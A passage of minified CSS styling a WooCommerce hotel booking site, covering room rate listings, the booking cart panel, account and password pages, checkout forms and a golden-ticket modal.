.room-allowed{display:flex;flex-direction:column;align-items:flex-end;text-align:left;padding-left:0;width:100%}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed#special-promo span a{color:#000;font-style:italic}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed#special-promo span a:after{border:0}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed{padding-left:2.25rem;padding-top:1.5rem;text-align:center;padding-left:0;padding-top:0;position:relative;flex-grow:1;width:auto}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;font-size:1rem;font-family:Montserrat;font-weight:700;padding:0 .3rem}@media (max-width:767.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{font-size:.875rem}}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed span{font-size:.75rem}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper{width:100%;align-items:flex-end;justify-content:flex-end;margin-left:0;margin-top:auto;padding-top:10px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span{position:relative;flex-shrink:0;flex-direction:column;align-items:flex-end}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text i,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span i{position:absolute;right:100%;width:70px;font-size:.75rem;font-weight:400;text-align:right}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text.price,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span.price{flex-direction:row;align-items:baseline}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text .currency-name,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text a,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span .currency-name,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span a{padding:0;flex-direction:row}@media (max-width:991.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .hide-text i,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper span i{display:none}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper .currency-name{padding:0;flex-direction:row}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .count-wrapper small{margin-right:5px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-title{font-weight:700;position:static;top:auto;left:auto;min-width:0;width:auto;background:none;padding:0;color:#4fc48a;flex-shrink:0;margin-right:5px;order:1;margin-top:5px}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-title{font-size:11px;margin-top:5px}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-off{font-weight:700;position:static;top:auto;left:auto;min-width:0;width:auto;background:none;padding:0;color:#4fc48a;flex-shrink:0;order:2;margin-right:auto;margin-top:5px}@media (max-width:575.98px){.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .promo-off{font-size:11px;margin-top:0}}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .hide-text{order:3}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .hide-text .price{padding:0}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed #qty,.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed select{order:4;width:66px}.mmkbooking-archive .rooms .right .room .item.room-content .room-allowed .select{order:4;margin-left:8px}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate{display:flex;flex-grow:1}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate{width:100%}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a{position:relative;flex:0 0 100%;text-align:right}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a:after,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a:after{position:absolute;top:50%;left:0;width:100%;height:2px;content:"";border-top:2px solid #c73232;z-index:2}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund{font-size:.75rem;text-decoration:inherit;color:#0e952b;font-weight:400}.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span .sk-loader a.cancellation.item,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span .sk-loader a.non-refund.item,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span .sk-loader a.cancellation.item,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span .sk-loader a.non-refund.item,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation.skeleton,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund.skeleton,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation.item,.sk-loader .mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund.item{margin-top:5px}@media screen and (max-width:1053px){.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate span a.non-refund,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.cancellation,.mmkbooking-archive .rooms .right .room .item.room-content #regular-rate span a.non-refund{position:absolute;right:0;bottom:-2em}}.mmkbooking-archive .rooms .right .room .item .btn.btn-primary:hover{color:#000!important}.mmkbooking-archive .rooms .left{flex-grow:3;flex-basis:0;min-width:270px}@media screen and (min-width:1054px){.mmkbooking-archive .rooms .left{margin-top:70px}}.mmkbooking-archive .rooms .left .currency-exchange{padding-bottom:0;text-align:center;float:right;font-size:.8125rem}@media screen and (max-width:1053px){.mmkbooking-archive .rooms .left .currency-exchange{margin-top:9px}}.mmkbooking-archive .rooms .left .currency-exchange .currency{padding:.75rem;border-radius:1.2rem;border:1px solid #e3e3e3;background:#fff}.cart-information{font-size:.8125rem;clear:both;padding:0;overflow:hidden;border-radius:10px;box-shadow:0 1px 1px #ced4da;width:95%;z-index:10;margin:0 auto;top:65px;left:0;right:0;background:#fff;box-shadow:0 0 12px rgba(0,0,0,.3);z-index:100}.cart-information.active{overflow:visible}.cart-information.active .head{background:#f2f2f2!important;color:#bcbcbc}@media screen and (min-width:1054px){.cart-information{right:0;top:100px;border-radius:30px;box-shadow:0 0 8px 1px rgba(0,0,0,.2);width:100%}}.cart-information #filter-calendar{cursor:pointer;padding-right:12px;display:none}@media screen and (min-width:1054px){.cart-information #filter-calendar{display:inline-block}}.cart-information .head{background:#f2f2f2;text-align:center;position:relative;padding:1.05rem 50px 1.05rem 1.05rem}.cart-information .head h2{display:block;font-size:.875rem!important;font-weight:700!important;padding:0;text-align:left;margin:0}@media screen and (min-width:1054px){.cart-information .head h2{display:none}}.cart-information .head a.more-order-detais{box-shadow:1px 1px 1px 1px #6c6c6c;border-radius:15px;padding:1px 4px;height:26px;display:inline-block;position:absolute;right:20px;top:18px;background:#fff;cursor:pointer}.cart-information .head a.more-order-detais.active{background:#ffcc64;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}@media screen and (min-width:1054px){.cart-information .head a.more-order-detais{display:none}}.cart-information .head p{font-size:.9375rem;font-weight:700;margin:0}.cart-information .head p.search{font-size:.7rem}.cart-information .head p.search a{color:#000}@media screen and (min-width:1054px){.cart-information .head p.search{position:relative;left:-4em}}@media screen and (max-width:1053px){.cart-information .head p{font-weight:400;font-size:.875rem}}@media screen and (max-width:1053px){.cart-information .head{background:#fff;border-radius:10px}.cart-information .head .more-order-detais{display:flex!important;align-items:center;justify-content:center;width:26px;height:26px;background:#ffcc64!important;top:50%!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);box-shadow:0 0 4px 0 rgba(0,0,0,.6)!important;color:#121212}.cart-information .head .more-order-detais img{width:15px;height:auto;margin-top:4px}}@media screen and (max-width:1053px){.cart-information .item-book{display:none}.cart-information .item-book.hidden{display:none!important}}.cart-information .policy-terms{font-size:.5625rem;border-top:1px solid #e3e3e3;margin-left:15px;margin-right:15px;padding-left:0!important;padding-right:0!important}.cart-information .policy-terms a{color:#000;text-decoration:underline}.cart-information .tail{position:relative;background:#bcbcbc;padding:20px;text-align:center}@media screen and (max-width:1053px){.cart-information .tail{display:none}}.cart-information .tail.active{background:#ffcc64}.cart-information .tail.active a{cursor:pointer}.cart-information .tail.active:hover{background-color:#ffc44b}.cart-information .tail a{color:#000;font-size:1.5rem;font-family:Montserrat;font-weight:900;cursor:default}.cart-information .tail a:before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";pointer-events:auto;background:transparent}.cart-information p{margin:0}.cart-information p.item-book{padding:12px 15px}@media screen and (max-width:1053px){.cart-information p.item-book{padding-top:7px;padding-bottom:7px}}.cart-information p.item-book:first-of-type{margin-top:4px}@media screen and (max-width:1053px){.cart-information p.item-book:first-of-type{margin-top:0}}.cart-information p.item-book.border-top{border-top:1px solid #e3e3e3}.cart-information p.item-book.label{border-top:1px solid #e3e3e3;margin-top:10px;padding-top:19px}.cart-information p.item-book.label a{color:#000}.cart-information p.item-book.promo{flex-wrap:wrap}@media screen and (min-width:1054px){.cart-information p.item-book.promo{display:flex}}.cart-information p.item-book.promo .inputxx{flex-grow:1}.cart-information p.item-book.promo .inputxx #promo-code{width:calc(100% - 10px)}.cart-information p.item-book .add-ons+small .mm-orders{font-weight:700}.cart-information p.item-book small{font-size:100%;display:flex}.cart-information p.item-book small span{font-style:normal}.cart-information p.item-book small span a,.cart-information p.item-book small span svg{color:#c73232}.cart-information p.item-book small .mm-orders{padding-left:10px;text-align:left}.cart-information p.item-book small .mm-amount{margin-left:auto;padding-left:10px}.cart-information p.item-book small .add-ons{font-weight:700}.cart-information p.item-book.promo input{border:1px solid #e3e3e3;border-radius:3rem;padding:.45rem;font-size:.75rem;text-align:center;flex-grow:1;margin-right:10px;text-transform:uppercase}.cart-information p.item-book.promo a{border:1px solid #e5e5e5;border-radius:3rem;padding:.45rem .75rem;float:right;font-size:.75rem;text-align:center;font-style:italic;background:#e5e5e5;color:#000;cursor:pointer}.cart-information p.item-book.promo a.yellow{background:#ffcc64;border:1px solid #ffcc64}.cart-information p.item-book.check-in{display:none}@media screen and (min-width:1054px){.cart-information p.item-book.check-in{display:block}}.cart-information p.item-book.check-out{display:none}@media screen and (min-width:1054px){.cart-information p.item-book.check-out{display:block}}.cart-information p.total{font-weight:700;padding-top:15px;padding-bottom:15px;margin-top:10px;border-top:1px solid #e3e3e3;margin-left:15px;margin-right:15px;padding-left:0!important;padding-right:0!important}@media screen and (min-width:1054px){.cart-information p.total{display:flex}}.cart-information p.total .total-label{display:inline-block!important;font-style:normal!important;margin-right:auto!important}.cart-information p.total .xtotal{display:flex;flex-grow:1;font-style:normal!important}.cart-information p.date,.cart-information p.destination-city,.cart-information p.submit{border-bottom:0}.cart-information p.notice.destination{margin-bottom:0;text-align:left;color:#c73232;margin-top:0;font-size:1rem;font-style:inherit;padding:1em}.cart-information p.notice.destination b{font-weight:300}.cart-information p.last{border-bottom:0}.cart-information p span{display:block;font-style:italic;padding-left:0}.cart-information p span svg{color:#000;margin-left:.15rem}.cart-information p span.normal{text-align:left;font-style:inherit;color:#338de0;font-size:.75rem;display:none}@media screen and (min-width:1054px){.cart-information p span.normal{display:inline-block;padding-left:5px}}.cart-information p span.date{display:inline-block;font-family:Montserrat;font-style:inherit;float:right}.cart-information p span.total-promo{display:inline-block;font-style:normal;font-size:inherit;padding-left:.75rem;text-decoration:line-through}.cart-information p span.notice{display:flex;align-items:baseline;line-height:normal;padding:.5em 0 0;margin-bottom:0;text-align:left;color:#c73232;margin-top:0;font-size:.75rem;font-style:inherit;width:100%}.cart-information p span.notice i,.cart-information p span.notice svg{color:#c73232;margin-right:5px}.cart-information p span.notice-valid{padding:.5em 0 0;margin-bottom:0;text-align:left;color:#6c6c6c;margin-top:0;font-size:1rem;font-style:inherit}.cart-information p span.float-left{font-size:inherit;font-style:inherit}.cart-information p span.float-left .closed .fa-times,.cart-information p span.float-left .closed svg{color:#c73232;margin-right:.5em}.cart-information p span.float-right{font-size:inherit;font-style:inherit;color:#28a745;margin-left:auto}.cart-information p span.float-left{color:#28a745}.cart-information p a.closed{color:#c73232}.cart-information p a.closed:hover{color:#000;cursor:pointer}.cart-information p.checkout-btn{text-align:center}.cart-information h2{padding-top:1.5rem;padding-bottom:1.5rem}.addReadMore.showlesscontent .readLess,.addReadMore.showlesscontent .SecSec,.addReadMore.showmorecontent .readMore{display:none}.addReadMore .readLess,.addReadMore .readMore{font-weight:700;margin-left:2px;color:#338de0;cursor:pointer}.addReadMoreWrapTxt.showmorecontent .readLess,.addReadMoreWrapTxt.showmorecontent .SecSec{display:block}#kl_newsletter_checkbox_field{width:100%;float:right;margin-top:10px;margin-bottom:0}.cart-information .ui-datepicker-prev{left:24px!important;top:63px!important}.cart-information .ui-datepicker-next{right:24px!important;top:63px!important}.cart-information .ui-datepicker{border-top-left-radius:0!important;border-top-right-radius:0!important}.ui-datepicker-prev{text-indent:0!important;width:18px!important;height:18px!important}.ui-datepicker-prev span{display:none}.ui-datepicker-next{text-indent:0!important;width:18px!important;height:18px!important}.ui-datepicker-next span{display:none}.swiper-holder-1 .swiper-button-next.swiper-button-disabled,.swiper-holder-1 .swiper-button-prev.swiper-button-disabled{opacity:0}.sk-loading .item-book{display:flex;padding-top:7px!important;padding-bottom:7px!important}.sk-loading .item-book.policy-terms,.sk-loading .item-book.total{padding-top:10px!important;padding-bottom:10px!important}.sk-loader .sk-loading .item-book.policy-terms .item,.sk-loader .sk-loading .item-book.promo .item,.sk-loading .item-book.policy-terms .sk-loader .item,.sk-loading .item-book.policy-terms .skeleton,.sk-loading .item-book.promo .sk-loader .item,.sk-loading .item-book.promo .skeleton{height:30px}.sk-loader .sk-loading .item-book .item,.sk-loading .item-book .sk-loader .item,.sk-loading .item-book .skeleton{height:22px;border-radius:10px!important}.sk-loader .sk-loading .item-book .lg.item,.sk-loading .item-book .sk-loader .lg.item,.sk-loading .item-book .skeleton.lg{width:75%!important}.sk-loader .sk-loading .item-book .item:first-child,.sk-loading .item-book .sk-loader .item:first-child,.sk-loading .item-book .skeleton:first-child{width:70%;margin-right:10px}.sk-loader .sk-loading .item-book .item:last-child,.sk-loading .item-book .sk-loader .item:last-child,.sk-loading .item-book .skeleton:last-child{flex-grow:1;margin-left:auto}@media screen and (max-width:1053px){.cart-information:not(.active) .sk-loading{display:none!important}}.room-promos-holder{display:flex;flex-grow:1;flex-wrap:wrap;padding-right:65px}@media (max-width:991.98px){.room-promos-holder{padding-right:0}}@media (max-width:575.98px){.room-promos-holder{flex-direction:column;align-items:flex-start}}.cancellation-container{flex-shrink:0;width:100%;text-align:left}@media (max-width:575.98px){.cancellation-container .cancellation{font-size:.625rem!important}}.cancellation-container .cancellation{font-size:.75rem;text-decoration:inherit;color:#0e952b;font-weight:400}.cancellation-container .cancellation.skeleton,.cancellation-container .sk-loader .cancellation.item,.sk-loader .cancellation-container .cancellation.item{margin-top:5px}.no-result-left{display:block}@media screen and (min-width:1053px){.no-result-left{display:none}}.logged-in .woocommerce-billing-fields__field-wrapper #billing_country_field.form-row-first{width:100%}@media (max-width:767.98px){.woocommerce-account .container{max-width:100%}}.woocommerce-account .woocommerce{min-height:inherit;text-align:center;display:flex}.woocommerce-account .woocommerce .sub-title{font-weight:600;font-size:24px;line-height:70px}.woocommerce-account .woocommerce a{cursor:pointer}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{flex-shrink:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{width:100%;margin-left:90px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content:after{height:calc(100% - 6em)}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;display:block}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li{display:flex;flex-wrap:wrap;align-items:center;margin-left:57px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a{flex:0 0 35%;color:#000}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active{background:none;color:#000;font-weight:700;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active:before{position:absolute;content:"";height:2px;bottom:0;margin:0;left:17px;right:0;width:140px;background:#000;transition:.5s}@media (max-width:767.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li{margin-left:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a{flex:0 0 50%;padding:5px 10px 5px 0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content #pills-tab li a.active:before{bottom:0;left:0}}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row{width:50%;max-width:440px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row .password-input{width:100%}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li{margin-right:8px}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li img{width:15px;height:15px}@media (max-width:767.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content .page-title{display:none}}@media (max-width:1054px){.woocommerce-account .woocommerce{flex-direction:column}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{margin-left:0}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .password-strength li{font-size:12px}.woocommerce-account .woocommerce .my_account_orders td#thumbnail img{margin-right:10px}.woocommerce-account .woocommerce .my_account_orders .product-title{padding-right:40px}.woocommerce-account .woocommerce .my_account_orders .mobile-golder-ticket{top:21px!important}.woocommerce-account .woocommerce .my_account_orders .mobile-golder-ticket img{margin-right:0!important}}@media (max-width:767.98px){.woocommerce-account .woocommerce .my_account_orders .header{border-bottom:1px solid #e3e3e3;margin-bottom:15px}.woocommerce-account .woocommerce .my_account_orders thead{display:block!important}.woocommerce-account .woocommerce .my_account_orders th{border:none;padding:5px}.woocommerce-account .woocommerce .my_account_orders th:first-child,.woocommerce-account .woocommerce .my_account_orders th:nth-child(2)~th{display:none}}@media (max-width:575.98px){.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-form-row{width:100%;max-width:100%}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation .input-select{width:100%}}.woocommerce-lost-password .woocommerce{min-height:inherit;text-align:center;flex-direction:column}.woocommerce-lost-password .woocommerce .heading-title{font-weight:600;font-size:24px;line-height:70px}.woocommerce-lost-password .woocommerce .row{margin:0 auto;max-width:406px;box-shadow:0 0 6px rgba(0,0,0,.25);border-radius:10px}.woocommerce-lost-password .woocommerce-message{position:absolute;width:100%;margin-top:-50px}.woocommerce-notices-wrapper{position:fixed;width:50%;z-index:10}.woocommerce-account .woocommerce-notices-wrapper{position:absolute;width:100%}.woocommerce-error,.woocommerce-info{width:98.5%;margin:0}.woocommerce-notices-wrapper+.woocommerce-message{width:100%;position:absolute;top:4em}.woocommerce-order-received .woocommerce h1{font-size:1.875rem}.woocommerce-order-received .woocommerce h2{font-size:2rem}.woocommerce-order-received .woocommerce .order-again{display:none}@media (max-width:991.98px){.woocommerce-order-received .woocommerce h2{font-size:1.5625rem}}@media (max-width:767.98px){.woocommerce-order-received .woocommerce h2{font-size:1.375rem}}.woocommerce ul.order_details li{margin-right:.8em;padding-right:.8em}.woocommerce #coupon-checkout .form-row-first input,.woocommerce .coupon-checkout .form-row-first input{border:1px solid #e3e3e3;border-radius:3rem;padding:.45rem;font-size:.75rem;text-align:center;text-transform:uppercase}.woocommerce #coupon-checkout .form-row-last a,.woocommerce #coupon-checkout .form-row-last button,.woocommerce .coupon-checkout .form-row-last a,.woocommerce .coupon-checkout .form-row-last button{border:1px solid #e5e5e5;border-radius:3rem;padding:.45rem .75rem;float:right;font-size:.75rem;text-align:center;font-style:italic;background:#e5e5e5;color:#000;cursor:pointer}.woocommerce #coupon-checkout .form-row-last a.yellow,.woocommerce #coupon-checkout .form-row-last button.yellow,.woocommerce .coupon-checkout .form-row-last a.yellow,.woocommerce .coupon-checkout .form-row-last button.yellow{background:#ffcc64;border:1px solid #ffcc64}.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last,.woocommerce form .form-row-first,.woocommerce form .form-row-last{width:49.5%}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#000;color:#fff;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:initial;border:2px solid #000;color:#000}.woocommerce #respond input#submit.alt:focus,.woocommerce a.button.alt:focus,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.site-content .content.page .woocommerce .woocommerce-MyAccount-content h1{text-align:left;font-size:2.58rem;margin-bottom:30px}@media screen and (min-width:1054px){.site-content .content.page .woocommerce .woocommerce-MyAccount-content h1{font-size:4.3rem}}.woocommerce{position:relative;padding-top:0}@media screen and (min-width:1054px){.woocommerce{min-height:1240px;padding-top:0}}.woocommerce table.shop_table{border:0;font-size:.8125rem}@media screen and (min-width:1054px){.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul{display:flex;flex-wrap:wrap;align-items:flex-start}}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li{flex-grow:1;flex-basis:0;list-style:none;font-size:.875rem}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li:first-child{flex:0 0 30%;font-size:1rem}.woocommerce table.shop_table tfoot .woocommerce-table__line-item .reservation ul li a{margin-left:5px}.woocommerce .quantity .qty{display:none}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header{display:inline-block;padding-top:3rem;border-bottom:0}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2{font-weight:500;margin-bottom:0;font-size:1.25rem}@media screen and (min-width:1054px){.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2{font-size:1.875rem}}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header h2.manage-booking{font-size:1.875rem}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-header .close{position:absolute;border:0;right:1.5rem;top:1.5rem}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body{padding:0 2.25rem 3.75rem;text-align:center;border:0}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #activate-golden-ticket h2{font-size:1.25rem;font-weight:500}@media screen and (min-width:1054px){.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #activate-golden-ticket h2{font-size:1.875rem}}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body #datepicker{right:-3.5em}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li{padding-right:0;position:relative}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li:before{content:"";width:40px;height:40px;background-image:url(../images/Search.png);background-size:cover;position:absolute;right:22px;bottom:3px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li b{font-weight:300;text-transform:none}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body ul.ticket-date li input{text-align:center;border:1px solid #e3e3e3;border-radius:1.2rem;padding-top:.6rem;padding-bottom:.6rem;padding-left:1.05rem;margin-top:1.2rem;width:90%;text-align:left;font-style:italic}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p#ticket-title{margin-bottom:0;font-weight:700}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p b{font-weight:700}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo{width:90px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo,.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body p span.btn-promo-cam{padding:.3em 0;display:inline-block;margin-bottom:.5em;text-align:center;border:1px solid #000;margin-right:5px}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body a.btn.btn-third{font-size:1.25;color:#fff}.woocommerce .woocommerce-order-details #ticket-info-popup .modal-dialog .modal-body a.btn.btn-third:hover{color:#000}.woocommerce .woocommerce-order-details.order-details-room ul:not(.wc-item-meta){padding:0}.woocommerce .woocommerce-order-details.order-details-room ul:not(.wc-item-meta) li{text-transform:uppercase;list-style:none;display:inline-block;padding-right:3rem}.woocommerce .woocommerce-order-details.order-details-room ul.wc-item-meta{padding:0}.woocommerce.buy-golden-ticket{min-height:inherit;padding:0;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs{display:none}.woocommerce .related.products h2,.woocommerce .woocommerce-Tabs-panel h2{text-transform:uppercase;font-size:2.25rem}.woocommerce ul.products li.product .price{color:#000}.woocommerce h3:not(.moontime){font-family:inherit;font-size:1rem}.woocommerce p.separator{position:relative}.woocommerce p.separator:after{content:"";width:100%;height:1px;position:absolute;border:1px solid #e3e3e3;bottom:-8px;right:0}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{background-color:#000;color:#fff;border-radius:0;padding:.5em 2.3em;border:2px solid #000;text-transform:uppercase;border-radius:30px}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:initial;border:2px solid #000;color:#000}.woocommerce a.button:focus,.woocommerce button.button:focus,.woocommerce input.button:focus{border-color:inherit;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-checkout-review-order{position:static!important}.woocommerce .woocommerce-checkout-review-order td div.quantity{display:none}@media screen and (max-width:559px){.woocommerce .woocommerce-checkout-review-order #payment h3:not(.combo-title){float:left}.woocommerce .woocommerce-checkout-review-order #payment .cc-support{float:none;clear:both}.woocommerce .woocommerce-checkout-review-order #payment .combo-title{margin-top:10px}}.woocommerce form.edit-account .form-row,.woocommerce form.lost_reset_password .form-row,.woocommerce form.woocommerce-checkout .form-row,.woocommerce form.woocommerce-form-login .form-row,.woocommerce form.woocommerce-form-register .form-row{display:block}.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.lost_reset_password .form-row input.input-text,.woocommerce form.woocommerce-checkout .form-row input.input-text,.woocommerce form.woocommerce-form-login .form-row input.input-text,.woocommerce form.woocommerce-form-register .form-row input.input-text{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px}.woocommerce form.edit-account .form-row input.input-text.red,.woocommerce form.lost_reset_password .form-row input.input-text.red,.woocommerce form.woocommerce-checkout .form-row input.input-text.red,.woocommerce form.woocommerce-form-login .form-row input.input-text.red,.woocommerce form.woocommerce-form-register .form-row input.input-text.red{color:#c73232}@media (max-width:767.98px){.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.lost_reset_password .form-row input.input-text,.woocommerce form.woocommerce-checkout .form-row input.input-text,.woocommerce form.woocommerce-form-login .form-row input.input-text,.woocommerce form.woocommerce-form-register .form-row input.input-text{font-size:.75rem;height:43px}}.woocommerce form.edit-account .form-row select.input-select,.woocommerce form.lost_reset_password .form-row select.input-select,.woocommerce form.woocommerce-checkout .form-row select.input-select,.woocommerce form.woocommerce-form-login .form-row select.input-select,.woocommerce form.woocommerce-form-register .form-row select.input-select{padding:.8em .6em;border:1px solid #e3e3e3;border-radius:8px}@media (max-width:767.98px){.woocommerce form.edit-account .form-row .select2-selection--single,.woocommerce form.edit-account .form-row label,.woocommerce form.lost_reset_password .form-row .select2-selection--single,.woocommerce form.lost_reset_password .form-row label,.woocommerce form.woocommerce-checkout .form-row .select2-selection--single,.woocommerce form.woocommerce-checkout .form-row label,.woocommerce form.woocommerce-form-login .form-row .select2-selection--single,.woocommerce form.woocommerce-form-login .form-row label,.woocommerce form.woocommerce-form-register .form-row .select2-selection--single,.woocommerce form.woocommerce-form-register .form-row label{font-size:.75rem}}.woocommerce form.lost_reset_password{padding:40px 20PX}.woocommerce form.lost_reset_password .woocommerce-form-row{width:100%}.woocommerce form.lost_reset_password,.woocommerce form.woocommerce-form-login{margin:0 auto;max-width:406px;box-shadow:0 0 6px rgba(0,0,0,.25);border-radius:10px}.woocommerce form.lost_reset_password .woocommerce-form-login__submit,.woocommerce form.woocommerce-form-login .woocommerce-form-login__submit{float:unset;margin:auto}@media (max-width:767.98px){.woocommerce form{font-size:.75rem}}.woocommerce form.edit-account .form-row{display:flex}.woocommerce form.edit-account .form-row input.input-text,.woocommerce form.edit-account .form-row select.input-select{width:100%}.woocommerce form.edit-account .form-row .password-input{width:35%}@media screen and (max-width:559px){.woocommerce form.edit-account .form-row 